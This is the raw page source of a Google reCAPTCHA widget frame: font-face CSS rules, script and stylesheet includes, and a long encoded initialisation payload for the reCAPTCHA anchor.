  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="cENs5NhfmyyJ6zdvDI0qcQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="cENs5NhfmyyJ6zdvDI0qcQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cENs5NhfmyyJ6zdvDI0qcQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wqdZw5rDusOxw4vDicKGwr4aw6tzw5HDg8KSUQDCnMODOcOhwp9TRcKIRBs4w7Zaw5jCh8KqERJowqQBw4XClEBKw6BYPRdDLMKxPBfClsOYworDtGzCpzUkVEUsIcKWf8OCwqXDqx1ydFPChcOPDcOhe0B1BT9Jw6/CnWkND3o2w5DDt8OMw6NVwrjDsXYOWwkxw7PDpSUQwq/DqMOAw7IWw7EgH0TCtsOGRsOiw7ssHcKsw5lYYAXDusOZXcOJWcOjQT3Cg2PCvhTDsWvCt8KkGsKyCcOlEFHDtxTDuATDhMOAwovCoMKQw5QAWcOGw5pZOAnDrknCllTCtkjDpTQ0bVXDssOMw5HDrcKYwo/Ch21MWGzCgGV9T8Kww4HCv8KzwozChQfDjxgNRlQGJkl7Ul/[base64]/[base64]/[base64]/CncOOwrJ2EsOMw5fDrjs5wpXDhcOrw7rDqcKWwqdqw7LCtETDsx3CtMKUwrbCsMOqwofCs8OZwoLCv8KBS14lAsKBw6h8wrMqa0bDlVfCl8KhwrrDucOhM8KawrDCrcO+G2cDdSMQT8KxacOIw7DDkmLCljQlwr/[base64]/[base64]/[base64]/DoTNqwq/[base64]/DnSfDjWzCksKxO8Kawr3DmADCmlYvw707J8KwH2/CmMKpw5TCqMKlL8K3Whhdwpdwwq41w4tRwrM5ScKeKQsRJRBQQsOoOXPCoMK0w5JjwpfDuipkw64VwosmwrVrfGlqEUcaD8OgUBzClk/[base64]/DuC3DqcO+DWhSTnsNwqbDv27DtynCgjjDtMOZPsKLNsKqwr/[base64]/CvyUTFcK+wrzCoMO5ecK0clvChlLDo3/DmMOResK3w70SwrXDszwxwrlzw7rCiGUew5rDnEXDt8OJwrjDrcK1cMO/W31rw77DoDw4ScK5wr8xwphjw6xUYBMOXcKXwqBSeA9sw5BUw6zDjm8vXsKwdR8kMWnDgXfDpyBTw6JOwpXCq8OCIcObQmcDKcOWEsO5wpA7wp9ZGTXDhC9SL8K/aT3CnG/DisK0wr4xccOubcOPwp0QwrI2w4bDvSl1w70LwoxPacOKKlEvw6vCncK9NQ/Dh8OXw5d2wpBywrQCfXvDrHzDhVXDgQRkAzRmaMKTJcKIwro2CkbCjsKbw5PDs8K4HFLCk2rCjcORAsOKOw/CgcKpw7UJw6MawqzDpHYFwpnCnhTDucKOwqVzShl2wqkdw6fDocOnRBTDrRzCtcK3YcOiUDVXwqfDmzjCgSJeV8O0w79bacO7Yll5woMLIsOBfcK0W8OGC1Zmw5wowqXCqsO3wrrDn8O7wr1GwovDnMK6aMO5XMOhIVXCvUvDjk7DkFgbwo/[base64]/DmjRkw6A8wpNzZDLDmsK8XsOOw591P8OYbUnDtsOlwqjCoBk8w6V5QcOLwrdGasKrX2pew5AtwpPClsOpwrxuwpltw7INeUTCmcKVwo7CuMOWwoA4BsK6w7bDj2k5wr7DkMOTwobDlX0/DcOcwrQPET9WAMOqw6bDj8OMwpBmTTBUw4kBw63CszfChDlQecOuw6HCnSvClcKZRcOcbcO5wrVzw6tDRzwDwoPCtnvCtsOYK8OVw6tdw45YC8OKwq1/[base64]/[base64]/DusKOw5ohLQzCkMKIW2bDphjDmsKsw4d5aMO/wqvCmMKrQMOsBB/Dp8K+wp1awrnCsMOOw7bDnGzCtGgFw78QwrgFw4PCqMKlwo3DmsKaFcKHOsKvw75kwpzCrcKYwr91wrjCgAFrFMKiP8OVRnzCscKcMXLCj8ORw4k2w7Biw4lyDcOTc8KKw6dKw73Ct13DrMKNwoTCjsOpNTY/[base64]/KToOdxfCj8KIZHsBGMKoW1HClcOPwqLDn10Sw5/Dr1DCmlHCvCVKNMKGwp/DrSldw5fCnA9zwpzCu2rCosKEOUYkwoXCvsKTw4jDnVnCucOAGMOTWz0JC2cHYMOOwp7Do2l3aB/DksOwwpbDv8KgfcKPw7tdb2HCqcOfYycFwrHCs8Ogw6Vew5A8w67Cp8OSelk4V8OFH8Otw47Cs8OMW8KLwpMFO8KRwqDCiQ9xTMK4SsOHA8OGKMKBawTDgcOLIHk/ID1qw6BNXj1EO8K3woRjJQ5qw6pLw5XCjwfCtVRGwqU5UxrClMOuwqcTPMKowrENwpHCsWPCvQtWG3XCsMKOFMO6IErDuGvDqz0gw4jCmUpxJsKewpc/CArDnsKnw5rDi8KWw43CksOffcOlP8KZfMOMbMOpwpRUacKvcBINwr/DgnLDj8KZQ8Odw5ITUMOAasOBw5xbw586wqjDh8K/BjvDgxrCvgdMwoTCtkzCvMOVN8OIwqkzV8KsLwRMw7w2J8OuJCIgaGdZwp/[base64]/[base64]/DknRXwowJG8KKw4VeaWXDvMK/dcKkwpEDwqlFfEhhZMOaw6HCn8KEc8KfCsKKw5nCkAl1w6rCtMK/E8KrBS7Do0YKwq7DmcK5wqnDlcK6w5JTB8O4woYxP8K9C3wjwqXDizcdH1A4AWbDjkLDr0NaWAHDrcOfw71iLcKsPgMUwpNQcsK9wrdkw7/DmysmZ8Kqwp9XV8KTwpwpfTt3w4gcwqgKwpbDtsO7w5fDt1Ejw68Bw6HCmxsPasO9wrpdZMOtIkbCsB/DvmQpJ8KHeVTDhlFEM8OqF8KDw6DDtjjCuTlawpogwpEMwrFMw4XCkcOyw63DpMKXWjXDoR4pRnZ5MzkYwrhNwq0/wo5Uw7dgG0TCljzChsKmwqc/w75xw4HCmxkFw4DDsH7Dg8KYw6DDpnTCvRLCpsKcIjxCHcOGw5RjwobDpcOHwox3wppww4ojaMOywrvDucKsDX3Dn8O1woBow7fDiyhbw7zCisK9f38lck7CtT1HPcODf1/CocKWwozClXLDmcO4w4XDjcKwwp8Tb8KMesKYHcOew7rDuUJLwpVYwrzDt1Y9DcOaWMK3fTzDoV5EIMKDw7nCm8OuFD1bEGnDslbCpkXCh3sJDMOYRcOddzDCrT7DhS/DjzvDsMOMb8ORwqzClcKgwq1ILWHDicOYF8Kowq3CucKIZcKDSzcKbXTCoMKuTMO1Owskw7IiwqzCtxJqwpbDkcKgwrdjw4I2VCMvGFwXwrdFw4/DtFsYQsK9wqvCmi8IfT3DgSlJP8KOccOkcjvDhcOewo0RLsOUHSVdw6MXw5bDmMOIKX3DgEXDpcKsHTZRw7nDksKjw7fCqMK9wqDCtSVhwqjCvyPDtsOCRWYEYTsFw5HCj8OMw5DDmMOBwosLLBg5SBgQwqPCjRbDsHLCo8Kjw4zDgMKEEn7DhG/DhcORw4DDm8OTwocgCmLCji49RxzDtcKtRTjCgUXDnMKCw6jCpxRgKCdAw5jDg0PDgxhXO3low7rDi0x4YT95S8KYbcOQDjzDkcKYX8Ocw6E9OWljwrTDuMKKCsKTPw8ENMOOw6bCkznCsXoVwqDCn8O0wq/CscOpw6TCo8K4wq8Owo7CjMKXBcKFwonDuSt8wqspcWnCocKKw5/[base64]/DoSxODcOGwrFdwolZRcKtYMOCwprDv2ckbGN+fG3Dv3DCi3TCucOpwofDh8OQPcKSBGtmwqvDqgIUNMKSw6nCpEwHb2fCmw5+woFzDMKpIgjDkcO6L8Klb39YMQ4WEMOBJQPCmcO+w4IbMVNlwpjCvG5swoDDhsOvEiUKZzBqw61Vw7XCp8OLw4LDlwTDscO/VcOtwpHCtX7DoErDg15FasOxeBTDq8KIZ8O+wo5wwprCiz7ClsKrwrhhw7p5w77Dm2F+TcKEN1sfwplJw7I1wqHCqC4qM8Kcw6xuwp7DmMOhw4PClC05UivDicKJwok9w6/[base64]/VwQCYmQzHMOoWCXDv8KlUMKOw7FWNwB3wosNKsO4EsKUacOawoE3woZCC8OtwrRjO8Kkw4Eow79tRcK0esK1EsONHGZtwonDtXTDucKTwobDhMKDdcKgTGgJO30uZAV9wr49AX/DgcO+wqQNJRAbw7Y3Al3CqMOowp7CpGrDksOTRcO4PcOGwqE3S8Oxf3s8a28ncnXDsU7DlcKyUsKCw7LCrcKIbhPCvMKOYRDDrMK4NTkGLMKUZ8K7wo3CvzbDpsKWw5/Do8OswrfDtWUFCEo7wqkdQDDCl8K+w6Mpw68Kw5EUwpPDh8KgLQcBw5h9w57CmlrDhsOBFsOKEMOkwozDrsKoVFwXwqMSTnAEDsKrw5jCowTDucOKwq8qV8K1UUIcw5fDoQLDlTHCrXzCisO+woRcUsOnwqXDqsK/TMKMw7hMw43CtHLDmsO5asK6wr8owpxIf1oMwrvClcKBE2tFw6U4w6nCv3Yaw4QgKmIrw7gdwobDqsOQGGoLaTbDu8OGwrtkfMKtwo3Ds8OtR8KEecOMAcKbHzbCocKbw4vDmMK9IS9XSFXCuCt/w4nCmlHCu8ODCMKTKMO7S29sCMKAwpnDlMOHw6dqPsO5T8OEJ8ONP8OOwpBuwqxXw4PChH1RwpnDt350wpHCozBtw4vDj25kfCFzfsOpw6QTEsK5CsOnccKECMO/[base64]/DucO1PMOIw6ZNw7V5P1I4RcO/w5Yuw5nDrcOPwqnDlnjDrMOhDzQAacKtKQdmAA8iXxzDsTpNw6TCvXRKJMKzDsObw6/CuH/CnFwTwqc0EsOtKApewpdiEXbChcKww4JPwqlEZ3TDhHcSYcKSwpB7HsKGaWnCssKXw5vCtj/DnMOAwoBNw7hqbcOXQMK6w7HDn8KUTCfChMOPw6/CicODNibCiUfDuTYBw6A/wq/CjsOxakjDpCzCtMOpITTChcOWw5Z8LcOiw54uw4AAEzkvU8KJcWXCocOkw4dXw5bCrcKHw5MQMT/DnU3Cjj5bw5MCwoQiHz8jw6JweBHDngMpw6/Dg8KRSwlVwo07w4IrwpnDqT/ChjzCqMOBw5LDncKeByRoSMKNwpzDqy/Dhy4Sd8OeM8KywooaAMOVwoXCs8KNwrrDrcO3S1BVNh3ClmrCtsOow77DllAIwp3CvsO6ISjDncK/S8KrI8O5wpjCijTCnBE+TzLCo3gSwo7CnDN5WsKuD8KgNHnDjWTCuGQOQcOBH8K/wqDDmkNww6rCtcKUw7ktJQ3Dm0BPEyHCiBc6wpHDnmPCpWDCvgd4woZuwoDDunlaehMZb8KdP2A0csO2wppRwrY+w45UwoMFdTHDgSF1KMOaKcOSw7vCvMO7wp/[base64]/DpDLCmsKoZ0LCqHvDoXh3I8KEw6g8w7zDjMKJbA84CjcBCcK8w63DtsOOw4fDnFRhw51SYWvCjcKSD2fDnsOswqUVHsOgwp/[base64]/Dh8Olwpl7U3oswoLDrUcDwrhMW8K6w6TDsns+w4DCnMOdQ8KzD2zDpizCqWMowrViwqRmE8O1Qz9SwrrCocKMwr3DvcOtw5nDqsKeCcOxOsKiwr/DqMKHwonDvMKBMMO2wpsSw51Ne8OLw7LCiMOzw5zDkcK4w5jCqipIwpzCrmFWCDDCiCzCohsowoXCisO0H8OOwrrDlcK0w4cUXRXCvBPCpMKRwqLChytTwpBCQsOJw5/CmMKrw43CrsOWJMKZJMOiw4HDq8OQw6jDmCbChWxjw7TDnQ/[base64]/EMOPRmzClMOrAhFFw5U4ZMKjFMOKwq7DiRAuM1LDqxEIw453w406ZRYzIMKffMKfwpsGw6Yew6pUbsKQwrFAw51gZsK2DMK7wrYMw5TCnMOAFwluNW/CksKVwobDksO0w6DDtMK0wpREBVvDisOlVsONw4LCqA0TecOnw69rJHnCkMOfwrfDm2DDt8OzAwnDoiTCkUZRQMOyKgrDn8Ogw5Esw7nDlkYjVjAZG8O/wr81V8Kiw7cAfXXCgcKHJGXDsMOCw7Z3w5TDosKlw60OZCgvwrTCihNew61KcSAlw6zDnsKLw53DicO3wrkvwrbDhzc3wpDCusK4McOlw5dOacO1ADzCg1zCt8Ktw7zChEVYQ8Obw5QPVlIRfn/CtsOGSmHDtcO0woBIw6M/cHvDpAIfwqPDmcKYw6/[base64]/DsODAisNLsKCFHPCl1DChX01w45Cw6nCjMO8w4RmwrzDqWELKBxHwrzCucOow5zCpU3DlH/CiMOuwqtcw5LCmx1pwprCiSnDiMKJw7HDu3kEwqcLw7xYw6XDnQLDkWnDiQTDl8KIKhPDusKgwprDkm0Lwo4iD8KtwohPDcKndsO3w6HCtcOCJXLDqMKyw71mw7R4w4bCqgNecVvDjMOcwrHCskxyV8OgwqbCv8K/fBrDkMOrw79WacK2w7snNsOzw7EZPMKVcTnCucK+AsOMbxLDiz1/wrkNaH3Cl8Kuw57DgMKywrLDj8OxfGI6wpnClcKRwr0qbFDChcOrbG/CnMOaD2zCgMOew5YoUsODK8KswrYvW1/CksKzwqnDmj7CkMKAw7rCiXfDk8KAwppycUl8X3Uswo/CqMOLaR/CpxQFSsKxw5RKw5Y4w4FzP3rCl8O7FXHCosKvDMKwwrXDqxg/w7jDuXs4wotNwprCnBHDusOrw5ZcH8KSw5zDqMKTwoTDq8Kkw595FSPDkhpFa8Oywr7CmsKcw43Di8OZw6/DlsKEcMOmRkPDr8OYwroOVkN+YsKSDX3ClcKPwqnCmsO6asKkwpTDpHLDk8KYwq7Cg0Fww6/DncKAAcOTM8OoUXR2JsKRRhVKBRjCl1B1w5J6ICJwEMKLwpvDgHTDvADDl8OhAMOlZsOowonCh8KywrbDkiYOw610w70AZEI/[base64]/DumjChsOpwrjCusKZw4YcwpPDk8Ojw5vCsQdLC8KTwq3Cr8KEw58rfsOSw53Ch8Otwo0jE8K/MAnCgWoRwq3CkcOkJH3DhS0Gw6FwJhJBdFbClcObQAg8w7dqwpEEViRdSGAYw6DDjsKtwpFwwrAnAHcjO8K9P01La8K2wprCjsKlG8O9f8Ouw5/CpcKnI8KBPsKAw5Y9wpgVwqzCoMKRw48RwpNAw57Dv8KRB8ORXsObexPDlsOXw4w0F33CjsKTHn/[base64]/Cixcww4HDiBsXMXTClC3CuMOGScKQwpAkbSHDmcKlGlUjw6LCj8Kow4DDvsKcWsOvwpJgEW3Cj8O/Vi0iw5jCjG/[base64]/DuWTDlMOVEcOXesK0Gw1aw5saM3g1RV13w4Z1w4HDkcKhFsKpwojDlR/DksOSLMOYw6xZw4gbw7grcXF3ZxnCow5se8KzwpxTbjrDt8Otf0pNw7NnV8KZOcOCUgBgw4YEKsOUw6jCmcKfdxbDkMO3C3Mlw5AgRT94e8KkwqbCnnFsbMOZw7jCrcOGwojDthfCqMOqw5/[base64]/CtgwuL8Klw5JPw7/CiR3DmV3Dgg47Cx/Di1zDmycQw60fAlvCm8O1w6zDksOkwrVxJ8O7BcO1ZcO/X8K9wq8ww4duLcKRw6NYwpnDrEdPE8OlXsK7O8KrBkDCncK6FELChcKTwqXDsn/[base64]/[base64]/[base64]/Dh8OPwobCncOeMsKwZxdjYMOqw7kTGnDDo8K+wrHCmhrDhMOyw73CucKrS01SRRPCqzzCgcOZHiPDuDHDiAbDr8KRw7RFw5p1w6fCnMKHwrXCg8KgX0PDuMKSw6N8LwA7wqscNMOdGcKLPsKawqZOwrDDlcOhwqxREcKGwp/DrT8Dw43DkcOOcMK1wq0TUMOeaMKeL8OJa8Obw5zDtg3DscKuFcOEUQfCuBLChAwQwoM8w67CqW3CgF7DrsKfT8ORShPDg8ObBcKaXsO0DRrCgsOTwojDo30KC8KiG8K+w43CgzbDicKmw47Cq8KRQcO8w4zCoMK0wrLDtBYSQ8KYfcK/HloPQsO/YQXDkj/Dk8KLfcKIGMKgwrDCksKCGyrCjcKPwrfClTEaw4rCvUgpb8OfWAN3wpDDslTDrMKiw6PCh8O/w6k6dMOkwrzCp8O1